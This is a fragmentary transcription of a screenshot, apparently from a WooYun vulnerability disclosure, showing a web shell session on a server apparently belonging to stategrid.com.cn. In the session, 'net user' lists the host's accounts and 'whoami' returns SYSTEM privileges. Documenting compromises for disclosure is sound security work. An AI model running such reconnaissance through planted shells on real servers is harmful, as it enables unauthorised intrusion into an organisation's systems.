 www.stategrid.com.cn
www.stategrid.com.cn
星期日 2013-10-13 九月初九
[*] 基本信息 [ C:D:G:   Windows NT SGIDWZ 5.2 build 3790 (Windows Server 2003 Enterprise Edition Service Pack 2) i586(SYSTEM) ]
C:\SgidCMS\www\plus\> net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Guest                    SUPPORT_388945a0         zdj-admin
命令运行完毕，但发生一个或多个错误。
C:\SgidCMS\www\plus\> whoami
nt authority\system
C:\SgidCMS\www\plus\>
站点类别
默认类别
Type1
日程提醒
快捷方式
GB2312
www.wooyun.org